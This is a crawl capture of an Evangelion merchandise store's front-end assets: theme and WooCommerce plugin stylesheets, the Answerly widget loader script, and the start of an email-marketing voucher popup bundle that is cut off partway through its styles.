  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}


--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13
body_size: 2005
content:
.vi-wpvs-variation-wrap-wrap{max-width:100%;padding-left:8px}.vi-wpvs-hidden{display:none!important;visibility:hidden!important}.vi-wpvs-select-attribute{display:none!important;visibility:hidden}select option.vi-wpvs-option-disabled{display:none;visibility:hidden}.vi-wpvs-variation-wrap{max-width:100%;display:inline-flex;flex-wrap:wrap;text-align:center;justify-content:flex-start}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap{width:auto;height:auto;align-items:center;display:flex;margin:5px 12px 8px 0;cursor:pointer;position:relative;transition:all 30ms ease-in-out}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute>:not(.vi-wpvs-option-tooltip),.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock>:not(.vi-wpvs-option-tooltip){opacity:.5}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop .vi-wpvs-option-wrap{margin:0 8px 8px 0}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-button .vi-wpvs-option-wrap{padding:0 5px}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option{margin:auto;max-width:100%;max-height:100%;overflow:hidden;display:flex;align-items:center;line-height:normal;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute{overflow:hidden;border-color:rgba(192,185,200,.26);z-index:1}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{cursor:not-allowed}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{z-index:2}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::before{display:none;position:absolute;left:0;width:100%;height:1px;z-index:2;content:'';background:#ff3136}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::before{transform:rotate(-45deg)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::after{transform:rotate(45deg)}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-radio .vi-wpvs-option-wrap label.vi-wpvs-option,.woocommerce div.product form.cart .variations label.vi-wpvs-option{margin:0;cursor:pointer}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-radio .vi-wpvs-option-wrap input{cursor:pointer;margin:auto 5px auto auto}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:last-child{margin-right:0}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option.vi-wpvs-option-color,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option.vi-wpvs-option-image{width:100%;height:100%;max-height:100%;max-width:100%;margin:0!important}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip{visibility:visible;opacity:1}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{visibility:hidden;opacity:0;position:absolute;z-index:5;pointer-events:none;text-align:center;transition:all .3s linear}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{content:"";position:absolute;z-index:10;transition:all .3ms linear}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-top{bottom:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top{bottom:150%;left:50%;transform:translate(-50%,0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top::before{top:100%;left:50%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-bottom{top:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-bottom{top:150%;left:50%;transform:translate(-50%,0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-bottom::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-bottom::before{bottom:100%;left:50%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-left{right:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-left{top:50%;right:150%;transform:translate(0,-50%)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-left::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-left::before{top:50%;left:100%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-right{left:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-right{top:50%;left:150%;transform:translate(0,-50%)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-right::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-right::before{top:50%;right:100%}.vi_variation_container{display:flex;align-items:center;margin:unset}.vi_variation_container .vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap{padding-left:0}.vi_variation_container .vi-wpvs-option-wrap.vi-wpvs-product-link{background:#e2e2e2!important;box-shadow:0 0 0 1px #ddd!important}.vi_variation_container .vi-wpvs-option-wrap.vi-wpvs-product-link .vi-wpvs-option{justify-content:center}.vi-wpvs-variation-style{max-width:100%;width:100%;display:grid!important;border:unset!important;grid-auto-columns:auto;grid-auto-rows:auto;margin-bottom:10px;height:auto!important}.woocommerce div.product div.summary form.cart.variations_form .variations ul.vi-wpvs-variation-style,.woocommerce-page div.product div.summary form.cart.variations_form .variations ul.vi-wpvs-variation-style{margin-bottom:10px}.vi-wpvs-variation-style.vi-wpvs-variation-style-vertical{grid-template-columns:auto;grid-gap:0}.woocommerce .variations_form.vi_wpvs_variation_form .vi-wpvs-variation-style td,.woocommerce-page .variations_form.vi_wpvs_variation_form .vi-wpvs-variation-style td{width:100%;border:unset}.vi-wpvs-variation-style.vi-wpvs-variation-style-horizontal{grid-template-columns:2fr 8fr;grid-gap:8px;align-items:center;justify-items:stretch}.vi-wpvs-variation-style .vi-wpvs-variation-style-content:not(.vi_variation_container){margin:unset!important;background:0 0}.vi-wpvs-variation-style .vi-wpvs-variation-wrap-wrap{padding-left:unset}.variations .vi-wpvs-variation-style a.reset_variations{bottom:100%}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select{max-width:100%;width:100%}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap{border:unset;min-width:160px;position:relative;max-width:100%;width:100%;cursor:pointer}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select{border:1px solid #ccc;width:auto;text-align:left;position:relative;padding-left:8px;color:#222}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select::after{content:'';color:inherit;border-width:5px;border-style:solid;border-color:#222 transparent transparent;position:absolute;top:50%;margin-top:-3px;right:10px}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select>span{margin-right:20px}.vi-wpvs-variation-wrap-option-available{z-index:9999999999;position:absolute;visibility:visible}.vi-wpvs-variation-wrap-select-top{bottom:100%;border-bottom:unset}.vi-wpvs-variation-wrap-select-bottom{top:100%;border-top:unset}.vi-wpvs-variation-wrap-option-available .vi-wpvs-variation-wrap-option{visibility:visible;width:100%;left:0;border:1px solid #ccc;border-top:none;display:grid;grid-template-columns:auto;grid-auto-columns:auto;grid-auto-rows:auto;transition:visibility 300ms ease;max-height:300px;overflow-x:hidden;overflow-y:visible}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar{width:7px}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar-track{background:#f1f1f1;margin-top:2px;margin-bottom:2px}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar-thumb{background:#cecece;border-radius:20px}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar-thumb:hover{background:#a6a6a6}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap{width:100%;margin:0;justify-content:flex-start}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap .vi-wpvs-option{margin:unset;width:100%;height:100%;line-height:normal;text-align:left}.vi-wpvs-select-hidden{visibility:hidden!important;z-index:-1!important}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::after,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::before,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::before,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::before{bottom:50%}.vi-wpvs-label-selected{margin-left:10px}.vi-wpvs-variation-style.vi-wpvs-variation-style-rtl{direction:rtl}.vi-wpvs-variation-style.vi-wpvs-variation-style-rtl .vi-wpvs-variation-wrap-wrap{float:right}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl:not(.vi-wpvs-variation-wrap-loop) .vi-wpvs-option-wrap{margin:5px 0 8px 12px!important}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-option-wrap:last-child{margin-left:0!important}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-rtl .vi-wpvs-option-wrap{margin:0 0 8px 8px!important}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select>span,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap .vi-wpvs-option{text-align:right;justify-content:flex-end}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select::after{border-width:0;border-color:transparent}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select::before{content:'';color:inherit;border-width:5px;border-style:solid;border-color:#222 transparent transparent;position:absolute;top:50%;margin-top:-3px;left:10px}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select>span{margin-right:0;margin-left:20px}.woocommerce .elementor-element form.cart.vi_wpvs_variation_form .variations{width:100%!important;max-width:100%!important}.woocommerce div.product.elementor form.cart table.variations tr.vi-wpvs-variation-style{display:grid!important}.swatches-select.swatches-on-single,.vi-wpvs-variation-style-content .wd-swatches-product,.woocommerce div.product.elementor form.cart table.variations td.value.vi-wpvs-variation-style-content:before{display:none!important}.single-product .product .variations .vi-wpvs-variation-wrap-viwpvs_default select{max-width:100%}

--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4
body_size: 696
content:
.variations_form .variations{padding-top:10px}.adsw-attribute-option span{display:inline-block;vertical-align:top;margin:0 5px 5px;cursor:pointer}.adsw-attribute-option .meta-item-img i{width:50px;height:50px;border:1px solid #cacaca;-webkit-box-shadow:1px 1px 4px 0 #dbdbdb;box-shadow:1px 1px 4px 0 #dbdbdb;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:3px;display:inline-block;vertical-align:top}.adsw-attribute-option .meta-item-text{padding:6px 10px;border-radius:2px;color:#999;border:1px solid #cacaca;font-size:16px;font-weight:600;line-height:16px;margin:0 5px 5px;-webkit-box-shadow:1px 1px 4px 0 #dbdbdb;box-shadow:1px 1px 4px 0 #dbdbdb}.adsw-attribute-option .meta-item-img.active i,.adsw-attribute-option .meta-item-text.active{border:1px solid #6f6f6f}.adsw-attribute-option .meta-item-img i,.adsw-attribute-option .meta-item-text{position:relative;-webkit-transition:all .2s ease-in;-webkit-transform:scale(1);-ms-transition:all .2s ease-in;-ms-transform:scale(1);-moz-transition:all .2s ease-in;-moz-transform:scale(1);transition:all .2s ease-in;transform:scale(1)}.adsw-attribute-option .meta-item-img.active i,.adsw-attribute-option .meta-item-text.active{-webkit-transition:all .2s ease-in;-webkit-transform:scale(1.06);-ms-transition:all .2s ease-in;-ms-transform:scale(1.06);-moz-transition:all .2s ease-in;-moz-transform:scale(1.06);transition:all .2s ease-in;transform:scale(1.06)}.adsw-attribute-option .meta-item-img i img{object-fit:cover;width:100%;height:100%}.adsw-attribute-option .meta-item-text.sku-disabled{border:1px solid #eaeaea;color:#eaeaea;cursor:default;-webkit-box-shadow:none;box-shadow:none}.adsw-attribute-option .meta-item-img.sku-disabled{position:relative}.adsw-attribute-option .meta-item-img.sku-disabled:before{position:absolute;display:block;background:rgba(255,255,255,.7);content:' ';top:0;bottom:0;width:100%;cursor:default}.adsw-attribute-option .meta-item-img.sku-disabled img{border:1px solid #eaeaea;cursor:default;-webkit-box-shadow:none;box-shadow:none}ul.adsw-gallery{display:block!important;position:relative!important;margin-left:0}ul.adsw-gallery li{display:inline-block!important;width:auto!important;margin:5px 5px 0 0!important;list-style:none!important}ul.adsw-gallery li a{display:block!important}ul.adsw-gallery img{float:none!important}.aliexpress-button .ab-item{position:relative}.aliexpress-button .ab-icon:before{content:'\f174';top:3px}


--- FILE ---
content_type: application/javascript
request_url: https://f.answerly.io/fn.js
body_size: 2804
content:
(function(){'use strict';var h="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function m(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var n=m(this);
function q(a,b){if(b)a:{var c=n;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&h(c,a,{configurable:!0,writable:!0,value:b})}}function t(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}
q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});"use closure";
class u{constructor(){var a=v();if(window.Answerly)return!1;window.Answerly={};window.Answerly.companyId=a;window["Answerly:Obscure"]?(window.Answerly.FCDN="fcdn.servicehoster.io",window.Answerly.CDN="cdn.servicehoster.io",window.Answerly.APIServer="api.servicehoster.io"):(window.Answerly.CDN="answerly.cloud",window.Answerly.FCDN="fcdn.answerly.io",window.Answerly.APIServer="api.answerly.io");-1!==window.location.search.indexOf("FN_DEV")&&(window.Answerly.FCDN="answerly.pk",window.Answerly.APIServer=
"api.answerly.dev");window.Answerly.trigger=this.o;window.Answerly.$$={};window.dispatchEvent(new Event("InstantEmbed:SDK:Loaded"));return!0}o(a,b){window[`triggerFunction:${a}`]=b;window.Answerly.$$[a]=b;w(a)}}
function x(){var a=new y;if(window.localStorage.getItem(`${window.location.hostname}-verify`))return a;let b=new XMLHttpRequest;b.open("POST",`https://${window.Answerly.APIServer}/instant-embed-connection-verify`,!0);b.setRequestHeader("Content-Type","application/json");b.send(JSON.stringify({input:{companyId:a.j,website:a.m}}));window.localStorage.setItem(`${window.location.hostname}-verify`,!0);return a}
function z(a){t(function*(){for(let b=0;b<a.g.length;b++)(yield(new A(a.g[b])).process())&&(new B(a.g[b])).process().then(c=>{!window.Answerly.$$[a.g[b].productName]&&c&&(window.Answerly.$$[a.g[b].productName]=a.g[b].productId,w(a.g[b].productName))})}())}class y{constructor(){this.j=v();this.m=window.location.hostname;this.g=[]}}
class A{constructor(a){this.m=a.website;this.h=a.productName;this.i=a.productId;this.l=a.rule;this.list=a.list}process(){const a=this;return t(function*(){let b=!1;"show-everywhere"===a.l&&(b=!0);if("show-in-page"===a.l)for(var c=0;c<a.list.length;c++)if(a.list[c]=C(a.list[c]),a.list[c]===C(window.location.href)){b=!0;break}if("show-in-directory"===a.l)for(c=0;c<a.list.length;c++)if(0===C(window.location.href).indexOf(a.list[c])){b=!0;break}if("regex"===a.l)for(c=0;c<a.list.length;c++)try{if(window.location.href.match(new RegExp(a.list[c],
"g"))){b=!0;break}}catch(d){}if("mount"===a.l)for(c=0;c<a.list.length;c++){if(!document.querySelector(a.list[c]))continue;let d=document.querySelector(a.list[c]);0<d.childElementCount||(new D(a.h,a.i,d)).create()}return b}())}}function E(a,b){if("&timeOnPage"===b)return parseInt(a);"number"!==typeof a&&(a=`"${a}"`);return a}function F(a,b,c){return t(function*(){return new Promise(d=>{let e=setInterval(()=>{let f=E(c.value());eval(`${a} ${b} ${f}`)&&(clearInterval(e),d(!0))},100)})}())}
class B{constructor(a){this.m=a.website;this.h=a.productName;this.i=a.productId;this.g=a.conditions;this.j={};for(let b=0;b<this.g.length;b++)if("&exitIntent"===this.g[b].operand){a=`https://${window.Answerly.FCDN}/${this.h}.js`;let c=document.createElement("link");c.setAttribute("rel","prefetch");c.setAttribute("href",a);document.head.insertAdjacentElement("beforeend",c);if("PopupHero"===this.h||"Banner"===this.h)window["iv:&exitIntent"]=!0}}process(){const a=this;return t(function*(){let b=!0,c=
{},d={};for(let g=0;g<a.g.length;g++){var e=a.g[g];a.j[e.operand]||(a.j[e.operand]=eval(yield G(`https://${window.Answerly.CDN}/iv/${e.operand.split("&")[1]}.js`)));let k=a.j[e.operand],p=e.operator,l=e.operand,r=`${l}:${p}`;e=E(e.result,l);if(!c[r]){if("instant"===k.mode&&!k.async){var f=E(k.value());c[r]=eval(`${e} ${p} ${f}`)}"instant"===k.mode&&k.async&&(d[l]?f=d[l]:(f=E(yield k.value()),d[l]=f),c[r]=eval(`${e} ${p} ${f}`));"scan"===k.mode&&(yield F(e,p,k))}}-1!==JSON.stringify(c).indexOf("false")&&
(b=!1);return b}())}}
class D{constructor(a,b,c){this.h=a;this.g=c;this.i=b}create(){const a=this;return t(function*(){fetch(`https://${window.Answerly.FCDN}/${window.Answerly.companyId}/${a.i}.data.json`).then(b=>{b.json().then(c=>{let d,e=document.createElement("iframe");"FacePop"===a.h?(d=c.JPlayer.width,c=c.JPlayer.height):"PopupHero"===a.h?(d=c.JSize.width,c=c.JSize.height):"Chatbot"===a.h?(d=c.width,c="100%"):"WonderForm"===a.h?(d="100%",c="auto"):c=d="100%";e.style=`width: ${d}; height: ${c};`;e.setAttribute("frameborder",
0);window.addEventListener("resize",()=>{window.innerWidth<d?e.style.setProperty("width","100%"):e.style.setProperty("width",`${d}px`)});window.dispatchEvent(new Event("resize"));c=`<script>window.iframeDataOverride = ${"{}"};window.iframeProduct = true; window['Answerly'] = { CDN: "${window.Answerly.CDN}", FCDN: "${window.Answerly.FCDN}",APIServer: "${window.Answerly.APIServer}",companyId: "${window.Answerly.companyId}",$$: {"${a.h}": "${a.i}"}}; var script = document.createElement("script");script.src = "https://${window.Answerly.FCDN}/${a.h}.js";document.head.insertAdjacentElement("afterbegin", script);<\/script>`;
c+=`<script>let _owd = window.dispatchEvent; window.dispatchEvent = function(event) { window.parent.postMessage(JSON.stringify({ id: '${a.i}', event: 'eventTunnel', type: event.type, detail: event.detail })); _owd(event); }; </script>`;c+=`<script>window.addEventListener('IFrame:Resize', () => { window.parent.postMessage(JSON.stringify({ id: '${a.i}', event: 'IFrame:Resize', width: window.innerWidth, height: window.innerHeight })); });</script>`;c+=`<script>window.parent.postMessage(JSON.stringify({ id: '${a.i}', event: 'iframeLoaded' }));</script>`;
e.srcdoc=c+"<style>body { margin: 0; padding: 0; }</style>";a.g.insertAdjacentElement("afterbegin",e);window.addEventListener("message",f=>{try{let g=JSON.parse(f.data);g.id===a.i&&("iframeResizeHeight"===g.event&&(e.style.setProperty("transition","height 0.35s ease-out"),e.style.setProperty("height",g.height)),"iframeResizeWidth"===g.event&&e.style.setProperty("width",g.width))}catch(g){}})})})}())}}
function v(){let a=document.querySelectorAll("[data-companyId]");0===a.length&&(a=document.querySelectorAll("[data-companyid]"));for(let b=0;b<a.length;b++)if(-1!==a[b].src.indexOf("/fn.js"))return a[b].getAttribute("data-companyId");return""}function C(a){return a.endsWith("/")?a.substring(0,a.length-1):a}function w(a){let b=document.createElement("script");b.src=`https://${window.Answerly.FCDN}/${a}.js`;document.body.insertAdjacentElement("beforeend",b)}
function G(a){return t(function*(){let b=new XMLHttpRequest;return new Promise(c=>{b.open("GET",a,!0);b.onreadystatechange=()=>{4===b.readyState&&(0===b.status||200<=b.status&&400>b.status?c(b.responseText):c(!1))};b.send()})}())}let H=document.querySelectorAll("[data-companyId]");0===H.length&&(H=document.querySelectorAll("[data-companyid]"));for(let a=0;a<H.length;a++)-1!==H[a].src.indexOf("/fn.js")&&(H[a].src.includes("answerly")||(window["Answerly:Obscure"]=!0));new u;
(function(){const a=x();t(function*(){if(-1===window.location.search.indexOf("FN_BLOCK")){var b=new XMLHttpRequest;b.open("POST",`https://${window.Answerly.APIServer}/instant-embed-connection-triggers`,!0);b.setRequestHeader("Content-Type","application/json");b.send(JSON.stringify({input:{companyId:a.j,website:a.m}}));b.onreadystatechange=()=>t(function*(){if(4===b.readyState&&(0===b.status||200<=b.status&&400>b.status)){let c=JSON.parse(b.responseText);a.g=c.output.reverse();z(a)}}())}}())})();}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://email-marketing-atk.pages.dev/email-marketing.js
body_size: 31513
content:
(function(){"use strict";var ms=document.createElement("style");ms.textContent=`@import"https://fonts.googleapis.com/css2?family=Kanit:wght@400;500;700;800&display=swap";.voucher-popup-enter-active[data-v-61707737],.voucher-popup-leave-active[data-v-61707737]{transition:opacity .5s ease,transform .5s ease}.voucher-popup-enter-from[data-v-61707737],.voucher-popup-leave-to[data-v-61707737]{opacity:0;transform:scale(.9)}.voucher-popup-enter-to[data-v-61707737],.voucher-popup-leave-from[data-v-61707737]{opacity:1;transform:scale(1)}.voucher-modal[data-v-61707737]{padding:40px 30px;border-radius:15px;text-align:center;color:#fff;position:relative;width:90%;max-width:550px;box-shadow:0 10px 30px #00000080;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#1a1a1a}.close-button[data-v-61707737]{position:absolute;padding:0!important;top:0;right:15px;background:none;border:none;font-size:28px;color:#fff;cursor:pointer;transition:transform .3s ease}h2[data-v-61707737]{color:#fff;margin-bottom:15px;font-size:36px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}h2 span[data-v-61707737]{color:#fff;font-weight:900;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}p[data-v-61707737]{margin:15px 0;font-size:16px;line-height:1.5;color:#e0e0e0;font-weight:700;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.error-message-container[data-v-61707737]{width:100%;height:30px}.error-message[data-v-61707737]{color:#ae0b0d;font-size:13px;margin-top:5px;text-align:center;width:85%;margin-left:auto;margin-right:auto;line-height:1.4;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.email-input[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;width:85%;padding:12px;margin:15px auto 5px;border:2px solid #fff;border-radius:8px;color:#333;font-size:16px;background:#fff;transition:border-color .3s ease;display:block}.email-input[data-v-61707737]:focus{border-color:#fff;outline:2px solid #28a745;outline-offset:2px}.email-input[data-v-61707737]::placeholder{color:#999;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.submit-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px!important;background:#ae0b0d;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:18px;font-weight:700!important;transition:transform .1s ease,box-shadow .2s ease,opacity .3s ease;position:relative}.submit-button[data-v-61707737]:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 5px 15px #f5a62366}.submit-button[data-v-61707737]:active:not(:disabled){transform:translateY(2px);box-shadow:0 2px 5px 